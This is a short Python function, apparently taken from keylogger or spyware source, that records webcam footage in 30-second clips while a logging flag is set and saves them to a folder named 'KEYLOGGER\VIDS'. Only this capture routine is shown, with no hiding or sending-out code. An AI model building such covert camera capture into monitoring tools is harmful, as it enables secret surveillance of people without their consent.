 def record_video(interval=30, fps=30.0):
    cap = cv2.VideoCapture(0)
    fourcc = cv2.VideoWriter_fourcc(*'XVID')
    while is_logging:
        try:
            timestamp = time.strftime("%Y%m%d-%H%M%S")
            output_path = os.path.join("C:\\Users\\malek\\OneDrive\\Bureau\\KEYLOGGER\\VIDS",
f"video_{timestamp}.avi")
            out = cv2.VideoWriter(output_path, fourcc, fps, (640, 480))

            recording_start = time.time()
            while time.time() - recording_start < interval:
                ret, frame = cap.read()
                if ret:
                    out.write(frame)
                else:
                    break
            out.release()
            print(f"Video recorded successfully: {output_path}")
        except Exception as e:
            print(f"Error recording video: {e}")
        time.sleep(10)
    cap.release()
    print("Video recording loop ended.")